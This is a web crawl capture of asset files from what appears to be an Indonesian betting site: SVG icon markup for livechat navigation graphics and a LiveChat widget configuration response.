<path d="M38.596 38.5045C38.5053 38.4591 38.4146 38.3684 38.3239 38.3231C37.825 37.8242 37.5529 37.1439 37.5982 36.4637C37.5982 35.5566 37.8703 34.695 38.3239 33.8786C38.6867 33.153 39.2762 32.5181 39.9565 32.1553C40.41 31.8832 40.9089 31.8832 41.3624 32.1099L42.723 32.7902L42.3148 33.7426C42.3148 33.8786 42.3601 34.06 42.3601 34.1961C42.3601 35.1031 42.088 35.9648 41.6345 36.7811C41.3624 37.3254 40.9542 37.8242 40.4554 38.187L40.0019 39.3208L38.596 38.5045ZM38.2785 30.3866C38.2332 30.3412 38.1878 30.2959 38.1425 30.2505C37.7343 29.5249 37.5529 28.6632 37.5982 27.8015C37.5982 26.7131 37.825 25.67 38.2785 24.6723C38.6413 23.7653 39.1402 22.9036 39.7751 22.0873C40.3193 21.407 40.8182 20.6814 41.2717 19.9104C41.6799 19.3208 41.9066 18.5952 41.952 17.8696C41.9973 17.3707 41.8159 16.8718 41.3624 16.5544C40.9996 16.3276 40.41 16.4183 39.6391 16.7811C38.596 17.3254 37.6889 18.1417 37.054 19.1848L36.7819 20.9988L35.376 20.2732L35.3307 20.2278L35.2853 20.1825L34.0608 18.958C33.7434 18.6405 33.9248 17.7335 34.5143 16.8718C35.8295 14.6043 37.7343 12.7902 40.0472 11.6111C41.952 10.704 43.4486 10.5226 44.537 11.1122H44.5824L45.8976 11.7471L45.444 11.8832C45.9883 12.7449 46.2604 13.7426 46.1697 14.7403C46.1697 15.7834 45.9883 16.7811 45.6708 17.7789C45.3987 18.6859 44.9905 19.5929 44.4917 20.4093C43.9928 21.1802 43.5393 21.8605 43.0404 22.5408C42.5869 23.1757 42.1787 23.856 41.8159 24.5816C41.4985 25.1712 41.3171 25.8514 41.3171 26.4864C41.3171 26.5317 41.3171 26.5317 41.3171 26.5771C41.2717 27.1666 41.0903 27.7108 40.8182 28.2551C40.5461 28.7993 40.1833 29.2981 39.7298 29.7063L39.7751 31.0215L38.3692 30.3412L38.2785 30.3866Z" fill="#96C2E7"/>
<path d="M40.9084 30.6587C40.3188 31.2029 39.7746 31.2936 39.5932 30.9308C39.185 30.2052 39.0036 29.3435 39.049 28.4818C39.049 27.3934 39.2757 26.3503 39.7292 25.3526C40.0921 24.4456 40.5909 23.5839 41.2258 22.7675C41.7701 22.0873 42.2689 21.3617 42.7224 20.5907C43.1306 20.0011 43.3574 19.2755 43.4027 18.5499C43.4481 18.051 43.2667 17.5521 42.8132 17.2347C42.4503 17.0079 41.8608 17.0986 41.0898 17.4614C40.0467 18.0056 39.1397 18.822 38.5048 19.8651C37.8698 20.7721 37.0989 21.2709 36.7814 20.9535L35.5569 19.729C35.2395 19.4115 35.4209 18.5045 36.0104 17.6428C37.3256 15.3753 39.2304 13.5612 41.5433 12.3821C43.4481 11.475 44.9447 11.2936 46.0331 11.8832C47.1215 12.4728 47.6658 13.6973 47.6658 15.5567C47.6658 16.5997 47.4844 17.5975 47.1669 18.5952C46.8494 19.5022 46.4413 20.4093 45.9424 21.2256C45.4435 21.9966 44.99 22.6768 44.4912 23.3571C44.0376 23.992 43.6295 24.6723 43.2667 25.3979C42.9492 25.9875 42.8131 26.6224 42.7678 27.3027C42.7678 27.348 42.7678 27.348 42.7678 27.3934C42.7224 27.983 42.541 28.5272 42.2689 29.0714C41.9515 29.661 41.5433 30.2052 41.0444 30.6587H40.9084ZM43.0853 37.3707C42.7224 38.0964 42.1329 38.7313 41.4073 39.1394C40.863 39.4569 40.1828 39.4115 39.7292 39.0034C39.2304 38.5045 38.9583 37.8242 39.0036 37.144C39.0036 36.2369 39.2757 35.3753 39.7292 34.5589C40.0921 33.8333 40.6816 33.1984 41.4073 32.7902C41.9515 32.4728 42.6317 32.5181 43.0853 32.9263C43.5841 33.4251 43.8562 34.1054 43.8109 34.7857C43.7655 35.7381 43.5388 36.5998 43.0853 37.3707Z" fill="#CDE3F5"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_3051" x1="0.5" y1="57.8294" x2="80.491" y2="57.8294" gradientUnits="userSpaceOnUse">
<stop stop-color="#C2CEDE"/>
<stop offset="0.1" stop-color="#C7D1E2"/>
<stop offset="0.3" stop-color="#CAD3E4"/>
<stop offset="0.55" stop-color="#BAC3D4"/>
<stop offset="0.74" stop-color="#B4BDCE"/>
<stop offset="1" stop-color="#8A96A6"/>
</linearGradient>
<clipPath id="clip0_3165_3051">
<rect width="80" height="72.7438" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=9571715&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fbola389id.com%2Fforgot-password&channel_type=code&jsonp=__ruymau1a64r
body_size: 282
content:
__ruymau1a64r({"organization_id":"87719d2c-0565-4c28-b5f7-74eb8746435d","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"3240.0.9.700.200.89.14.13.40.393.29.479.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_76ae938792a24c7f99db0f4d2fd06384","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/livechat.svg
body_size: 5853
content:
<svg width="81" height="70" viewBox="0 0 81 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_3182)">
<path d="M67.2195 30.9588C49.5878 20.7605 31.3669 20.7605 13.7351 30.9588C4.8966 36.0353 0.5 41.2024 0.5 46.4149C0.5 51.6273 4.8966 56.7491 13.7351 61.871C31.3669 72.0693 49.5878 72.0693 67.2195 61.871C76.0581 56.7945 80.4547 51.582 80.4547 46.4149C80.4547 41.2477 76.0581 36.0353 67.2195 30.9588Z" fill="#949494"/>
<path d="M67.2195 54.1202C49.5878 64.3185 31.3669 64.3185 13.7351 54.1202C4.8966 49.0438 0.5 43.8766 0.5 38.7095V46.4149C0.5 51.582 4.8966 56.7491 13.7351 61.8709C31.3669 72.0692 49.5878 72.0692 67.2195 61.8709C76.0581 56.7945 80.4547 51.582 80.4547 46.4149V38.7095C80.4547 43.8766 76.0581 49.0438 67.2195 54.1202Z" fill="url(#paint0_linear_3165_3182)"/>
<path d="M67.2195 23.2532C49.5878 13.0549 31.3669 13.0549 13.7351 23.2532C4.8966 28.3297 0.5 33.4968 0.5 38.7093C0.5 43.9218 4.8966 49.0436 13.7351 54.1654C31.3669 64.3637 49.5878 64.3637 67.2195 54.1654C76.0581 49.0889 80.4547 43.8764 80.4547 38.7093C80.4547 33.5422 76.0581 28.3297 67.2195 23.2532Z" fill="#FFDB32"/>
<path d="M63.6385 28.8287C50.4487 21.214 36.8056 21.214 23.6158 28.8287C16.9982 32.6361 13.6895 36.5341 13.6895 40.3868C13.6895 44.2395 16.9982 48.1375 23.6158 51.9449C36.8056 59.5596 50.4487 59.5596 63.6385 51.9449C70.256 48.1375 73.5195 44.2848 73.5195 40.3868C73.5195 36.4888 70.2107 32.6361 63.6385 28.8287Z" fill="#FFCC32"/>
<path d="M62.1423 32.6356C52.1706 26.8793 41.927 26.8793 31.9553 32.6356C26.9695 35.4912 24.4766 38.4373 24.4766 41.3382C24.4766 44.239 26.9695 47.1852 31.91 50.0407C41.8817 55.7971 52.1706 55.7971 62.1423 50.0407C67.1281 47.1852 69.621 44.239 69.621 41.3382C69.621 38.4373 67.1281 35.4912 62.1423 32.6356Z" fill="#FFDB32"/>
<mask id="mask0_3165_3182" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="15" width="81" height="47">
<path d="M67.2195 23.2532C49.5878 13.0549 31.3669 13.0549 13.7351 23.2532C4.8966 28.3297 0.5 33.4968 0.5 38.7093C0.5 43.9218 4.8966 49.0436 13.7351 54.1654C31.3669 64.3637 49.5878 64.3637 67.2195 54.1654C76.0581 49.0889 80.4547 43.8764 80.4547 38.7093C80.4547 33.5422 76.0581 28.3297 67.2195 23.2532Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_3182)">
<path opacity="0.03" d="M61.5081 28.1486L70.1653 33.1345L81.1794 45.5991L85.1681 43.2874L84.2616 40.6585C84.6695 40.6585 85.0775 40.5679 85.4401 40.3413L89.4287 38.0296C90.2899 37.5311 90.8338 36.4432 90.8338 34.8568V21.4404C90.8338 18.3583 88.6582 14.5509 85.984 13.0098L65.5421 1.17979C64.1823 0.409251 63.0038 0.318599 62.0973 0.817183L58.1086 3.1288C57.2474 3.62738 56.6582 4.7152 56.6582 6.3016V19.718C56.6582 22.8002 58.8338 26.6076 61.5081 28.1486Z" fill="#FDFCF7"/>
<path opacity="0.06" d="M60.512 28.1486L69.1692 33.1345L80.138 45.5537L84.1267 43.2421L83.2202 40.6132C83.6281 40.6132 84.0361 40.5226 84.3987 40.2959L88.3873 37.9843C89.2485 37.4857 89.7924 36.3979 89.7924 34.8115V21.4404C89.7924 18.3583 87.6168 14.5509 84.9426 13.0098L64.546 1.17979C63.1862 0.409251 62.0077 0.318599 61.1012 0.817183L57.1125 3.1288C56.2513 3.62738 55.6621 4.7152 55.6621 6.3016V19.718C55.6621 22.8002 57.8377 26.6076 60.512 28.1486Z" fill="#FCF8F0"/>
<path opacity="0.09" d="M59.5143 28.1486L68.1715 33.1345L79.1404 45.5537L83.1291 43.2421L82.2225 40.6132C82.6305 40.6132 83.0384 40.5226 83.401 40.2959L87.3897 37.9843C88.2509 37.4857 88.7948 36.3979 88.7948 34.8115V21.4404C88.7948 18.3583 86.6191 14.5509 83.9449 13.0098L63.503 1.17979C62.1432 0.409251 60.9647 0.318599 60.0582 0.817183L56.0696 3.1288C55.2084 3.62738 54.6191 4.7152 54.6191 6.3016V19.718C54.6645 22.8002 56.8401 26.6076 59.5143 28.1486Z" fill="#FAF5E8"/>
<path opacity="0.12" d="M58.5163 28.1486L67.1735 33.1345L78.1423 45.5537L82.131 43.2421L81.2245 40.6132C81.6324 40.6132 82.0404 40.5226 82.403 40.2959L86.3916 37.9843C87.2528 37.4857 87.7967 36.3979 87.7967 34.8115V21.4404C87.7967 18.3583 85.6211 14.5509 82.9469 13.0098L62.5049 1.17979C61.1452 0.409251 59.9667 0.318599 59.0602 0.817183L55.0715 3.1288C54.2103 3.62738 53.6211 4.7152 53.6211 6.3016V19.718C53.6211 22.8002 55.8421 26.6076 58.5163 28.1486Z" fill="#F9F2E0"/>
<path opacity="0.15" d="M57.5202 28.1486L66.1774 33.1345L77.1462 45.5537L81.1349 43.2421L80.2284 40.6132C80.6363 40.6132 81.0443 40.5226 81.4069 40.2959L85.3955 37.9843C86.2567 37.4857 86.8006 36.3979 86.8006 34.8115V21.4404C86.8006 18.3583 84.625 14.5509 81.9508 13.0098L61.5089 1.17979C60.1491 0.409251 58.9706 0.318599 58.0641 0.817183L54.0754 3.1288C53.2142 3.62738 52.625 4.7152 52.625 6.3016V19.718C52.625 22.8002 54.8006 26.6076 57.5202 28.1486Z" fill="#F7EED8"/>
<path opacity="0.18" d="M56.4768 28.1486L65.134 33.1345L76.1029 45.5537L80.0915 43.2421L79.185 40.6132C79.593 40.6132 80.0009 40.5226 80.3635 40.2959L84.3522 37.9843C85.2134 37.4857 85.7573 36.3979 85.7573 34.8115V21.4404C85.7573 18.3583 83.5816 14.5509 80.9074 13.0098L60.5108 1.17979C59.151 0.409251 57.9272 0.318599 57.066 0.817183L53.0774 3.1288C52.2162 3.62738 51.627 4.7152 51.627 6.3016V19.718C51.627 22.8002 53.8026 26.6076 56.4768 28.1486Z" fill="#F6EBD1"/>
<path opacity="0.21" d="M55.4811 28.1486L64.1383 33.1345L75.1072 45.5537L79.0958 43.2421L78.1893 40.6132C78.5973 40.6132 79.0052 40.5226 79.3678 40.2959L83.4018 37.9843C84.263 37.4857 84.8069 36.3979 84.8069 34.8115V21.4404C84.8069 18.3583 82.6313 14.5509 79.957 13.0098L59.4698 1.17979C58.11 0.409251 56.8862 0.318599 56.025 0.817183L52.0364 3.1288C51.1752 3.62738 50.5859 4.7152 50.5859 6.3016V19.718C50.6313 22.8002 52.8069 26.6076 55.4811 28.1486Z" fill="#F4E8C9"/>
<path opacity="0.24" d="M54.4831 28.1486L63.1403 33.1345L74.1091 45.5537L78.0978 43.2421L77.1913 40.6132C77.5992 40.6132 78.0072 40.5226 78.3698 40.2959L82.3584 37.9843C83.2196 37.4857 83.7635 36.3979 83.7635 34.8115V21.4404C83.7635 18.3583 81.5879 14.5509 78.9137 13.0098L58.4717 1.17979C57.112 0.409251 55.8882 0.318599 55.027 0.817183L51.0383 3.1288C50.1771 3.62738 49.5879 4.7152 49.5879 6.3016V19.718C49.5879 22.8002 51.8089 26.6076 54.4831 28.1486Z" fill="#F3E5C1"/>
<path opacity="0.27" d="M53.485 28.1486L62.1423 33.1345L73.1111 45.5991L77.0998 43.2874L76.1932 40.6585C76.6012 40.6585 77.0091 40.5679 77.3717 40.3413C77.5983 40.2053 77.825 40.024 78.0063 39.8427C77.825 40.024 77.6437 40.2053 77.417 40.3413L81.4057 38.0296C82.2669 37.5311 82.8108 36.4432 82.8108 34.8568V21.4404C82.8108 18.3583 80.6352 14.5509 77.9609 13.0098L57.4737 1.17979C56.1139 0.409251 54.8901 0.318599 54.0289 0.817183L50.0403 3.1288C49.1791 3.62738 48.5898 4.7152 48.5898 6.3016V19.718C48.5898 22.8002 50.7655 26.6076 53.485 28.1486Z" fill="#F1E1B9"/>
<path opacity="0.3" d="M52.444 28.1486L61.1012 33.1345L72.1154 45.5991L76.1041 43.2874L75.1976 40.6585C75.6055 40.6585 76.0134 40.5679 76.376 40.3413L80.3647 38.0296C81.2259 37.5311 81.7698 36.4432 81.7698 34.8568V21.4404C81.7698 18.3583 79.5942 14.5509 76.9199 13.0098L56.478 1.17979C55.1182 0.409251 53.8944 0.318599 53.0332 0.817183L48.9993 3.1288C48.1381 3.62738 47.5488 4.7152 47.5488 6.3016V19.718C47.5942 22.8002 49.7698 26.6076 52.444 28.1486Z" fill="#F0DEB2"/>
<path opacity="0.33" d="M51.446 28.1486L60.1032 33.1345L71.072 45.5537L75.0607 43.2421L74.1542 40.6132C74.5621 40.6132 74.97 40.5226 75.3327 40.2959L79.3213 37.9843C80.1825 37.4857 80.7264 36.3979 80.7264 34.8115V21.4404C80.7264 18.3583 78.5508 14.5509 75.8766 13.0098L55.4346 1.17979C54.0749 0.409251 52.8511 0.318599 51.9899 0.817183L48.0012 3.1288C47.14 3.62738 46.5508 4.7152 46.5508 6.3016V19.718C46.5961 22.8002 48.7717 26.6076 51.446 28.1486Z" fill="#EEDBAA"/>
<path opacity="0.36" d="M50.4499 28.1486L59.1071 33.1345L70.0759 45.5537L74.0646 43.2421L73.1581 40.6132C73.566 40.6132 73.9739 40.5226 74.3366 40.2959L78.3252 37.9843C79.1864 37.4857 79.7303 36.3979 79.7303 34.8115V21.4404C79.7303 18.3583 77.5547 14.5509 74.8805 13.0098L54.4385 1.17979C53.0788 0.409251 51.855 0.318599 50.9938 0.817183L47.0051 3.1288C46.1439 3.62738 45.5547 4.7152 45.5547 6.3016V19.718C45.5547 22.8002 47.7756 26.6076 50.4499 28.1486Z" fill="#ECD7A2"/>
<path opacity="0.39" d="M49.4518 28.1486L58.109 33.1345L69.0779 45.5537L73.0666 43.2421L72.16 40.6132C72.568 40.6132 72.9759 40.5226 73.3385 40.2959L77.3272 37.9843C78.1884 37.4857 78.7323 36.3979 78.7323 34.8115V21.4404C78.7323 18.3583 76.5566 14.5509 73.8371 13.0098L53.4405 1.17979C52.0807 0.409251 50.8569 0.318599 49.9957 0.817183L46.0071 3.1288C45.1459 3.62738 44.5566 4.7152 44.5566 6.3016V19.718C44.5566 22.8002 46.7323 26.6076 49.4518 28.1486Z" fill="#EBD49B"/>
<path opacity="0.42" d="M48.4538 28.1486L57.111 33.1345L68.0798 45.5537L72.0685 43.2421L71.162 40.6132C71.5699 40.6132 71.9779 40.5226 72.3405 40.2959L76.3291 37.9843C77.1903 37.4857 77.7342 36.3979 77.7342 34.8115V21.4404C77.7342 18.3583 75.5586 14.5509 72.8844 13.0098L52.4424 1.17979C51.0827 0.409251 49.8589 0.318599 48.9977 0.817183L45.009 3.1288C44.1025 3.62738 43.5586 4.7152 43.5586 6.3016V19.718C43.5586 22.8002 45.7342 26.6076 48.4538 28.1486Z" fill="#E9D193"/>
<path opacity="0.45" d="M47.4128 28.1486L56.07 33.1345L67.0388 45.5537L71.0275 43.2421L70.121 40.6132C70.5289 40.6132 70.9368 40.5226 71.2994 40.2959L75.2881 37.9843C76.1493 37.4857 76.6932 36.3979 76.6932 34.8115V21.4404C76.6932 18.3583 74.5176 14.5509 71.8434 13.0098L51.4014 1.17979C50.0417 0.409251 48.8179 0.318599 47.9567 0.817183L43.968 3.1288C43.1068 3.62738 42.5176 4.7152 42.5176 6.3016V19.718C42.5629 22.8002 44.7385 26.6076 47.4128 28.1486Z" fill="#E8CD8B"/>
<path opacity="0.48" d="M46.4147 28.1486L55.0719 33.1345L66.0408 45.5537L70.0294 43.2421L69.1229 40.6132C69.5309 40.6132 69.9388 40.5226 70.3014 40.2959L74.3354 37.9843C75.1966 37.4857 75.7405 36.3979 75.7405 34.8115V21.4404C75.7405 18.3583 73.5649 14.5509 70.8906 13.0098L50.4034 1.17979C49.0436 0.409251 47.8198 0.318599 46.9586 0.817183L42.97 3.1288C42.1088 3.62738 41.5195 4.7152 41.5195 6.3016V19.718C41.5649 22.8002 43.7405 26.6076 46.4147 28.1486Z" fill="#E6CA83"/>
<path opacity="0.52" d="M45.4186 28.1486L54.0758 33.1345L65.0447 45.5537L69.0334 43.2421L68.1268 40.6132C68.5348 40.6132 68.9427 40.5226 69.3053 40.2959L73.294 37.9843C74.1552 37.4857 74.6991 36.3979 74.6991 34.8115V21.4404C74.6991 18.3583 72.5234 14.5509 69.8492 13.0098L49.4073 1.17979C48.0475 0.409251 46.8237 0.318599 45.9625 0.817183L41.9739 3.1288C41.1127 3.62738 40.5234 4.7152 40.5234 6.3016V19.718C40.5234 22.8002 42.7444 26.6076 45.4186 28.1486Z" fill="#E5C77C"/>
<path opacity="0.55" d="M44.4206 28.1486L53.0778 33.1345L64.0466 45.5537L68.0353 43.2874L67.1288 40.6585C67.5367 40.6585 67.9447 40.5679 68.3073 40.3413C68.5339 40.2053 68.7605 40.024 68.9418 39.8427C68.7605 40.024 68.5792 40.2053 68.3526 40.3413L72.3413 38.0296C73.2024 37.5311 73.7464 36.4432 73.7464 34.8568V21.4404C73.7464 18.3583 71.5707 14.5509 68.8965 13.0098L48.4092 1.17979C47.0495 0.409251 45.8257 0.318599 44.9645 0.817183L40.9758 3.1288C40.1146 3.62738 39.5254 4.7152 39.5254 6.3016V19.718C39.5254 22.8002 41.701 26.6076 44.4206 28.1486Z" fill="#E3C474"/>
<path opacity="0.58" d="M43.3776 28.1486L52.0348 33.1345L63.049 45.5991L67.0377 43.2874L66.1311 40.6585C66.5391 40.6585 66.947 40.5679 67.3096 40.3413L71.2983 38.0296C72.1595 37.5311 72.7034 36.4432 72.7034 34.8568V21.4404C72.7034 18.3583 70.5277 14.5509 67.8535 13.0098L47.3663 1.17979C46.0065 0.409251 44.7827 0.318599 43.9215 0.817183L39.9328 3.1288C39.0717 3.62738 38.4824 4.7152 38.4824 6.3016V19.718C38.5277 22.8002 40.7034 26.6076 43.3776 28.1486Z" fill="#E2C06C"/>
<path opacity="0.61" d="M42.3815 28.1486L51.0387 33.1345L62.0076 45.5537L65.9962 43.2421L65.0897 40.6132C65.4977 40.6132 65.9056 40.5226 66.2682 40.2959L70.2569 37.9843C71.1181 37.4857 71.662 36.3979 71.662 34.8115V21.4404C71.662 18.3583 69.4863 14.5509 66.8121 13.0098L46.3702 1.17979C45.0104 0.409251 43.7866 0.318599 42.9254 0.817183L38.9368 3.1288C38.0756 3.62738 37.4863 4.7152 37.4863 6.3016V19.718C37.5317 22.8002 39.7073 26.6076 42.3815 28.1486Z" fill="#E0BD64"/>
<path opacity="0.64" d="M41.3835 28.1484L50.0407 33.1342L61.0095 45.5535L64.9982 43.2419L64.0917 40.613C64.4996 40.613 64.9075 40.5223 65.2701 40.2957L69.2588 37.9841C70.12 37.4855 70.6639 36.3977 70.6639 34.8113V21.4402C70.6639 18.358 68.4883 14.5507 65.8141 13.0096L45.3721 1.17956C44.0124 0.409023 42.8339 0.318372 41.9274 0.862281L37.9387 3.1739C37.0775 3.67248 36.4883 4.7603 36.4883 6.3467V19.7631C36.4883 22.8 38.7092 26.6073 41.3835 28.1484Z" fill="#DFBA5D"/>
<path opacity="0.67" d="M40.3874 28.1486L49.0446 33.1345L60.0134 45.5991L64.0021 43.2874L63.0956 40.6585C63.5035 40.6585 63.9114 40.5679 64.2741 40.3413L68.2627 38.0296C69.1239 37.5311 69.6678 36.4432 69.6678 34.8568V21.4404C69.6678 18.3583 67.5375 14.5509 64.818 13.0098L44.376 1.17979C43.0163 0.409251 41.7925 0.318599 40.9313 0.817183L36.9426 3.1288C36.0814 3.62738 35.4922 4.7152 35.4922 6.3016V19.718C35.4922 22.8002 37.6678 26.6076 40.3874 28.1486Z" fill="#DDB655"/>
<path opacity="0.7" d="M39.344 28.1484L48.0012 33.1342L58.9701 45.5535L62.9587 43.2419L62.0522 40.613C62.4601 40.613 62.8681 40.5223 63.2307 40.2957L67.2194 37.9841C68.0805 37.4855 68.6245 36.3977 68.6245 34.8113V21.4402C68.6245 18.358 66.4488 14.5507 63.7746 13.0096L43.378 1.17956C42.0182 0.409023 40.8397 0.318372 39.9332 0.862281L35.9446 3.1739C35.038 3.67248 34.4941 4.7603 34.4941 6.3467V19.7631C34.4941 22.8 36.6698 26.6073 39.344 28.1484Z" fill="#DBB34D"/>
<path opacity="0.73" d="M38.3464 28.1486L47.0036 33.1345L57.9724 45.5537L61.9611 43.2421L61.0546 40.6132C61.4625 40.6132 61.8704 40.5226 62.233 40.2959L66.2217 37.9843C67.0829 37.4857 67.6268 36.3979 67.6268 34.8115V21.4404C67.6268 18.3583 65.4512 14.5509 62.7769 13.0098L42.335 1.17979C40.9753 0.409251 39.7515 0.318599 38.8903 0.817183L34.9016 3.1288C34.0404 3.62738 33.4512 4.7152 33.4512 6.3016V19.718C33.4965 22.8002 35.6721 26.6076 38.3464 28.1486Z" fill="#DAB046"/>
<path opacity="0.76" d="M37.3503 28.1486L46.0075 33.1345L56.9763 45.5537L60.965 43.2421L60.0585 40.6132C60.4664 40.6132 60.8743 40.5226 61.2369 40.2959L65.2709 37.9843C66.1321 37.4857 66.676 36.3979 66.676 34.8115V21.4404C66.676 18.3583 64.5004 14.5509 61.8262 13.0098L41.3389 1.17979C39.9792 0.409251 38.7554 0.318599 37.8942 0.817183L33.9055 3.1288C33.0443 3.62738 32.4551 4.7152 32.4551 6.3016V19.718C32.5004 22.8002 34.676 26.6076 37.3503 28.1486Z" fill="#D8AC3E"/>
<path opacity="0.79" d="M36.3522 28.1486L45.0094 33.1345L55.9783 45.5537L59.9669 43.2421L59.0604 40.6132C59.4684 40.6132 59.8763 40.5226 60.2389 40.2959L64.2276 37.9843C65.0888 37.4857 65.6327 36.3979 65.6327 34.8115V21.4404C65.6327 18.3583 63.457 14.5509 60.7828 13.0098L40.3409 1.17979C38.9811 0.409251 37.7573 0.318599 36.8961 0.817183L32.9075 3.1288C32.0463 3.62738 31.457 4.7152 31.457 6.3016V19.718C31.457 22.8002 33.678 26.6076 36.3522 28.1486Z" fill="#D7A936"/>
<path opacity="0.82" d="M35.3108 28.1484L44.0133 33.1796L54.9822 45.5988L58.9709 43.2872L58.0643 40.6583C58.4723 40.6583 58.8802 40.5677 59.2428 40.341C59.4694 40.2051 59.6961 40.0238 59.8774 39.8425C59.6961 40.0238 59.5148 40.2051 59.2881 40.341L63.2768 38.0294C64.138 37.5308 64.6819 36.443 64.6819 34.8566V21.4402C64.6819 18.358 62.5063 14.5507 59.832 13.0096L39.3448 1.17956C37.985 0.409023 36.7612 0.318372 35.9 0.862281L31.9114 3.1739C31.0502 3.67248 30.4609 4.7603 30.4609 6.3467V19.7631C30.4609 22.8 32.6366 26.6073 35.3108 28.1484Z" fill="#D5A62E"/>
<path opacity="0.85" d="M34.3132 28.1486L42.9704 33.1345L53.9845 45.5991L57.9732 43.2874L57.0667 40.6585C57.4746 40.6585 57.8826 40.5679 58.2905 40.3413L62.2792 38.0296C63.1403 37.5311 63.6843 36.4432 63.6843 34.8568V21.4404C63.6843 18.3583 61.5086 14.5509 58.8344 13.0098L38.3018 1.17979C36.942 0.409251 35.7183 0.318599 34.8571 0.817183L30.8684 3.1288C30.0072 3.62738 29.418 4.7152 29.418 6.3016V19.718C29.4633 22.8002 31.6389 26.6076 34.3132 28.1486Z" fill="#D4A327"/>
<path opacity="0.88" d="M33.3151 28.1486L41.9723 33.1345L52.9412 45.5537L56.9298 43.2421L56.0233 40.6132C56.4313 40.6132 56.8392 40.5226 57.2471 40.2959L61.2358 37.9843C62.097 37.4857 62.6409 36.3979 62.6409 34.8115V21.4404C62.6409 18.3583 60.4652 14.5509 57.791 13.0098L37.3038 1.17979C35.944 0.409251 34.7202 0.318599 33.859 0.817183L29.8703 3.1288C28.9638 3.62738 28.4199 4.7152 28.4199 6.3016V19.718C28.4652 22.8002 30.6409 26.6076 33.3151 28.1486Z" fill="#D29F1F"/>
<path opacity="0.91" d="M32.319 28.1484L40.9762 33.1342L51.9451 45.5535L55.9337 43.2419L55.0272 40.613C55.4352 40.613 55.8431 40.5223 56.251 40.2957L60.2397 37.9841C61.1009 37.4855 61.6448 36.3977 61.6448 34.8113V21.4402C61.6448 18.358 59.4692 14.5507 56.7949 13.0096L36.3077 1.17956C34.9479 0.409023 33.7241 0.318372 32.8629 0.862281L28.8743 3.1739C27.9677 3.67248 27.4238 4.7603 27.4238 6.3467V19.7631C27.4238 22.8 29.6448 26.6073 32.319 28.1484Z" fill="#D19C17"/>
<path opacity="0.94" d="M31.321 28.1486L39.9782 33.1345L50.947 45.5537L54.9357 43.2421L54.0292 40.6132C54.4371 40.6132 54.845 40.5226 55.253 40.2959L59.2416 37.9843C60.1028 37.4857 60.6467 36.3979 60.6467 34.8115V21.4404C60.6467 18.3583 58.4711 14.5509 55.7516 13.0098L35.3096 1.17979C33.9499 0.409251 32.7261 0.318599 31.8649 0.817183L27.8762 3.1288C26.9697 3.62738 26.4258 4.7152 26.4258 6.3016V19.718C26.4258 22.8002 28.6014 26.6076 31.321 28.1486Z" fill="#CF990F"/>
<path opacity="0.97" d="M30.2795 28.1484L38.9368 33.1342L49.9056 45.5535L53.8943 43.2419L52.9878 40.613C53.3957 40.613 53.8036 40.5223 54.2116 40.2957L58.2002 37.9841C59.0614 37.4855 59.6053 36.3977 59.6053 34.8113V21.4402C59.6053 18.358 57.4297 14.5507 54.7555 13.0096L34.3135 1.17956C32.9538 0.409023 31.73 0.318372 30.8688 0.862281L26.8348 3.1739C25.9283 3.67248 25.4297 4.7603 25.4297 6.3467V19.7631C25.4297 22.8 27.6053 26.6073 30.2795 28.1484Z" fill="#CE9508"/>
<path d="M29.2819 28.1486L37.9391 33.1345L48.908 45.5537L52.8966 43.2421L51.9901 40.6132C52.398 40.6132 52.806 40.5226 53.2139 40.2959L57.2026 37.9843C58.0638 37.4857 58.6077 36.3979 58.6077 34.8115V21.4404C58.6077 18.3583 56.432 14.5509 53.7578 13.0098L33.2706 1.17979C31.9108 0.409251 30.687 0.318599 29.8258 0.817183L25.8371 3.1288C24.9306 3.62738 24.3867 4.7152 24.3867 6.3016V19.718C24.432 22.8002 26.6077 26.6076 29.2819 28.1486Z" fill="#CC9200"/>
</g>
<path d="M50.3578 35.7183L46.3691 38.0299L48.9074 45.5993L52.9414 43.2877L50.3578 35.7183Z" fill="#99C900"/>
<path d="M53.8039 13.0098L33.2713 1.17979C31.9115 0.409251 30.6877 0.318599 29.8266 0.817183L25.8379 3.1288C26.7444 2.63021 27.9229 2.67554 29.2826 3.4914L49.7699 15.3214C52.4441 16.8625 54.6198 20.6699 54.6198 23.752V37.1685C54.6198 38.7095 54.0758 39.7974 53.1693 40.3413L57.158 38.0296C58.0192 37.5311 58.6084 36.4432 58.6084 34.8568V21.4404C58.6538 18.3583 56.4781 14.5509 53.8039 13.0098Z" fill="url(#paint1_linear_3165_3182)"/>
<path d="M29.2815 3.49157L49.7688 15.3216C52.443 16.8627 54.6186 20.67 54.6186 23.7522V37.1686C54.6186 38.7097 54.0747 39.7975 53.1682 40.3414C52.2617 40.8853 51.0832 40.7947 49.7234 39.9788L49.2248 39.7069L46.2787 37.9845L48.8622 45.5539L37.9387 33.18L29.2815 28.1488C26.6073 26.6077 24.4316 22.8004 24.4316 19.7182V6.30177C24.4316 4.76069 24.9756 3.67287 25.8821 3.12896C26.7886 2.58505 27.9217 2.6757 29.2815 3.49157Z" fill="#B1D400"/>
<path d="M39.5252 17.7691C38.5734 17.2251 37.7122 17.1798 37.123 17.5424L34.7207 18.9475C35.3553 18.5849 36.2165 18.6302 37.123 19.1742C39.1626 20.4886 40.4318 22.7096 40.5224 25.1118C40.5224 26.1996 40.1598 26.9702 39.5252 27.3328L41.9275 25.9277C42.5621 25.5651 42.9247 24.7945 42.9247 23.7067C42.834 21.2591 41.5649 19.0835 39.5252 17.7691Z" fill="white"/>
